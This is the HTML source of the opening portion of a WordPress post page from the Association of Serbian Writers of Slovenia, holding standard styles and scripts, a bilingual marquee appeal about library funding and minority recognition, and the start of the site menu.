

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.srpski-knjizevnici.org/%D1%81%D0%B0%D0%BE%D0%BF%D1%88%D1%82%D0%B5%D1%9A%D0%B5-%D0%BF%D0%BE%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC-%D0%BD%D0%B0%D0%B2%D0%BE%D0%B4%D0%BD%D0%B5-%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86/
body_size: 30125
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]><html class="ie ie6" lang="bs-BA"> <![endif]-->

<!--[if IE 7 ]><html class="ie ie7" lang="bs-BA"> <![endif]-->

<!--[if IE 8 ]><html class="ie ie8" lang="bs-BA"> <![endif]-->

<!--[if (gte IE 9)|!(IE)]><!--><html lang="bs-BA"> <!--<![endif]-->

<head>

      <!-- Basic Page Needs

  	  ================================================== -->

	<meta charset="UTF-8" />

    <title>Udruženje Srpskih Književnika Slovenije   &#8211; САОПШТЕЊЕ ПОВОДОМ НАВОДНЕ РЕГИСТРАЦИЈЕ  СВИМ ПРОГНАНИМ, РАСЕЉЕНИМ И ИЗБЕГЛИМ СРБИМА СА КОСОВА И МЕТОХИЈЕ</title>

        <!-- Mobile Specific Metas

  		================================================== -->

        
            <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        
        <!-- CSS

  		================================================== -->             

        <!--[if IE 7]>

        <link rel="stylesheet" href="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/font-awesome-ie7.min.css" media="screen">

        <![endif]-->

        

        <!--[if lt IE 9]>

                <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>

        <![endif]-->

        <!-- Favicons

        ================================================== -->

                

        
            <link rel="shortcut icon" href="https://www.srpski-knjizevnici.org/wp-content/uploads/2014/03/icon.gif">

        
        

    



<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Udruženje Srpskih Književnika Slovenije &raquo; novosti" href="https://www.srpski-knjizevnici.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Udruženje Srpskih Književnika Slovenije &raquo;  novosti o komentarima" href="https://www.srpski-knjizevnici.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Udruženje Srpskih Književnika Slovenije &raquo; САОПШТЕЊЕ ПОВОДОМ НАВОДНЕ РЕГИСТРАЦИЈЕ  СВИМ ПРОГНАНИМ, РАСЕЉЕНИМ И ИЗБЕГЛИМ СРБИМА СА КОСОВА И МЕТОХИЈЕ novosti o komentarima" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%be%d0%bf%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%bf%d0%be%d0%b2%d0%be%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0%d0%b2%d0%be%d0%b4%d0%bd%d0%b5-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.srpski-knjizevnici.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='hugeit-colorbox-css-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/lightbox/css/frontend/colorbox-1.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.srpski-knjizevnici.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='metaphorcreations-ditty-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.srpski-knjizevnici.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ditty-news-ticker-font-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/libs/fontastic/styles.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/css/style.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/includes/css/ditty.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/includes/css/ditty-displays.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker//includes/libs/fontawesome-6.2.0/css/all.css?ver=6.2.0' type='text/css' media='' />
<link rel='stylesheet' id='base-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/base.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/amazium.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/shortcode.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/flexslider.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/layout.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-font-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/font-awesome.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/mediaelementplayer.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/custom.php?ver=1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.srpski-knjizevnici.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.srpski-knjizevnici.org/wp-json/wp/v2/posts/1914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.srpski-knjizevnici.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.srpski-knjizevnici.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%be%d0%bf%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%bf%d0%be%d0%b2%d0%be%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0%d0%b2%d0%be%d0%b4%d0%bd%d0%b5-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86/" />
<link rel='shortlink' href='https://www.srpski-knjizevnici.org/?p=1914' />
<link rel="alternate" type="application/json+oembed" href="https://www.srpski-knjizevnici.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.srpski-knjizevnici.org%2F%25d1%2581%25d0%25b0%25d0%25be%25d0%25bf%25d1%2588%25d1%2582%25d0%25b5%25d1%259a%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b2%25d0%25be%25d0%25b4%25d0%25be%25d0%25bc-%25d0%25bd%25d0%25b0%25d0%25b2%25d0%25be%25d0%25b4%25d0%25bd%25d0%25b5-%25d1%2580%25d0%25b5%25d0%25b3%25d0%25b8%25d1%2581%25d1%2582%25d1%2580%25d0%25b0%25d1%2586%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.srpski-knjizevnici.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.srpski-knjizevnici.org%2F%25d1%2581%25d0%25b0%25d0%25be%25d0%25bf%25d1%2588%25d1%2582%25d0%25b5%25d1%259a%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b2%25d0%25be%25d0%25b4%25d0%25be%25d0%25bc-%25d0%25bd%25d0%25b0%25d0%25b2%25d0%25be%25d0%25b4%25d0%25bd%25d0%25b5-%25d1%2580%25d0%25b5%25d0%25b3%25d0%25b8%25d1%2581%25d1%2582%25d1%2580%25d0%25b0%25d1%2586%2F&#038;format=xml" />
   

    	



<!-- end head -->

</head>

<body class="post-template-default single single-post postid-1914 single-format-standard">


<div class="full-background"><img id="logo" src="https://www.srpski-knjizevnici.org/wp-content/uploads/2014/03/bgnoviknji.jpg" alt="" /></div>


   

 

   

<div class="container-wrap box-wrapper two-columns-layout">

      

            <!-- Primary Page Layout

            ================================================== -->

            <!-- HEADER -->

            <!-- start header -->

            <header class="header-wraper">

                <div class="header-top">

                    <div class="row">

                    

                    

                    
                    

                      



                        <div class="grid_6 header-top-right">



<div class="mainmenu">

                            
                                
                                
                            
                        </div>

</div>

                    </div>

                </div>



				<!-- header, logo, top ads -->

                <div class="header-main">



                    <div class="row">

                    
                        <div class="grid_12">

                            <!-- begin logo -->

                            <h4>

                                <a href="https://www.srpski-knjizevnici.org" alt="Udruženje Srpskih Književnika Slovenije">

                                    
                                       

                                        <img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2014/03/headerfinal1.jpg" alt="Udruženje Srpskih Književnika Slovenije" />

                                    
                                </a>

                            </h4>

                            <!-- end logo -->

                        </div>





                       

                       

                       

                        

                        

                    </div>


					
					
					







<div class="row">

<div class="grid_12">

            <div class="latest-news">

          

 <div class="container">
<marquee>
ЦЕЊЕНИ ЧЛАНОВИ, ПОЧАСНИ ЧЛАНОВИ, СИМПАТИЗЕРИ И
ПРИЈАТЕЉИ УСПЕШНО СУ ПРОШЛЕ НАШЕ ВЕЛИКЕ МЕЂУНАРОДНЕ
КУЛТУРНО УМЕТНИЧКЕ ПРЕЗЕНТАЦИЈЕ »ВЕСЕЛИ ДАНИ СРПСКЕ
ДИЈАСПОРЕ« НАША ТРЕНУТНА ОСНОВНА ЗАЛАГАЊА СУ ОЧЕКИВАЊЕ
ДА НАМ МИНИСТАРСТВО СЛОВЕНАЧКЕ КУЛТУРЕ ФИНАНЦИРА СРПСКУ
БИБЛИОТЕКЕ „ВУК КАРАДЖИЋ“ У ЉУБЉАНИ, КАО ОСНОВУ СРПСКЕ
КУЛТУРЕ. СМАТРАЈУЋИ, КАДА СЕ ФИНАНЦИРА 360 СЛОВЕНАЧКИХ
БИБЛИОТЕКА, ВЕРУЈЕМО ДА МОГУ И ЈЕДНУ НАШУ. НИКАКО, ДА НАМ
НЕЗАКОНСКО ОДУЗМУ ДРЖАВНИ СТАТУС, КАО ШТО ЈЕ ВЕЋ
ПОКУШАНО. ПОЗИВАМО СРБЕ И ДРУГЕ ДА СЕ МАСОВНО УКЉУЧУЈЕТЕ У
СОЦИЈАЛНУ СТРАНКУ СРБА СЛОВЕНИЈЕ, ПОШТО СУ СРБИ
НЕЗАДОВОЉНИ УЧЕСТАЛИМ КРШЕЊИМА ЊИХОВИХ ЉУДСКИХ ПРАВА
И НАКОН СПАВАЊА 30 ГОДИНЕ ЗАХТЕВАМО ПРИЗНАЊЕ НАЈВЕЋЕ
(212.000) НАЦИОНАЛНЕ МАЊИНЕ, КАО ШТО ТО ВЕЋ ГОДИНАМА
УЖИВАЈУ СЛОВЕНАЧКЕ МАЊИНЕ ИЗВАН СЛОВЕНИЈЕ. ПОЗНАТО ЈЕ, ДА
ЈЕДИНО РАЗГОВОРИ ДОНОСЕ ДОГОВОРЕ, А НЕ ПРИНЦИПИ (О ВЕЛИКИМ
ПРОТЕСТИМА ВАС ПРАВО-ВРЕМЕНО ОБАВЕШТАВАМО). ДРАГИ НАШИ
БУДИТЕ НАМ СРЕЋНИ, ЗДРАВИ, ВЕСЕЛИ И УСПЕШНИ. ВОДСТВО САВЕЗА
СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ, СОЦИЈАЛНЕ СТРАНКЕ СРБА
СЛОВЕНИЈЕ, УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА СЛОВЕНИЈЕ И
ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ.
CENJENI ČLANOVI, POČASNI ČLANOVI, SIMPATIZERI I
PRIJATELJI USPEŠNO SU PROŠLE NAŠE VELIKE MEĐUNARODNE
KULTURNO UMETNIČKE PREZENTACIJE » VESELI DANI SRPSKE
DIJASPORE« NAŠA TRENUTNA OSNOVNA ZALAGANJA SU OČEKIVANJE DA
NAM MINISTARSTVO SLOVENAČKE KULTURE FINANCIRA SRPSKU
BIBLIOTEKE „VUK KARADŽIĆ“ U LJUBLJANI, KAO OSNOVU SRPSKE
KULTURE. SMATRAJUĆI, KADA SE FINANCIRA 360 SLOVENAČKIH
BIBLIOTEKA, VERUJEMO DA MOGU I JEDNU NAŠU. NIKAKO, DA NAM
ODUZMU NEZAKONSKO I DRŽAVNI STATUS ZA KULTURU, KAO ŠTO JE VEĆ
POKUŠANO. POZIVAMO SRBE I DRUGE DA SE MASOVNO UKLJUČUJETE U
SOCIJALNU STRANKU SRBA SLOVENIJE, POŠTO SU SRBI NEZADOVOLJNI
UČESTALIM KRŠENJIMA NJIHOVIH LJUDSKIH PRAVA I NAKON SPAVANJA
30 GODINE ZAHTEVAMO PRIZNANJE NAJVEĆE (212.000) NACIONALNE
MANJINE, KAO ŠTO TO VEĆ GODINAMA UŽIVAJU SLOVENAČKE MANJINE
IZVAN SLOVENIJE. POZNATO JE, DA JEDINO RAZGOVORI DONOSE
DOGOVORE, A NE PRINCIPI (O VELIKIM PROTESTIMA VAS PRAVO-
VREMENO OBAVEŠTAVAMO). DRAGI NAŠI BUDITE NAM SREĆNI, ZDRAVI,
VESELI I USPEŠNI. VODSTVO SAVEZA SRPSKE DIJASPORE SLOVENIJE,
SOCIJALNE STRANKE SRBA SLOVENIJE, UDRUŽEWA SRPSKIH
KWIŽEVNIKA SLOVENIJE I EVROPSKE AKADEMIJE SRPSKIH NAUKA I
UMETNOSTI.


</marquee>
 </div>

</div>

</div>

</div>




                </div>          

				

                <!-- end header, logo, top ads -->



                <nav id="main-menu" class="main-menu">

                    <div class="row">

                        <div class="grid_10">     



                            <!-- main menu -->

                            <div class="mainmenu">

                                




                                
                                    <ul class="sf-menu" id="mainmenu"><li id="home"><a href="https://www.srpski-knjizevnici.org" alt="Udruženje Srpskih Književnika Slovenije"><span id="homeicon">Home</span><i class="icon-home"></i></a></li><li id="menu-item-2750" class="color-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2750"><a href="https://www.srpski-knjizevnici.org/rec-urednika/"><span>Reč urednika</span></a>
<ul class="sub-menu">
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="https://www.srpski-knjizevnici.org/redakcija/"><span>Redakcija</span></a></li>
</ul>
</li>
<li id="menu-item-2274" class="color-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2274"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c41-intervju/"><span>Intervju</span></a></li>
<li id="menu-item-2278" class="color-5 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c42-reportaa/"><span>Reportaža</span></a></li>
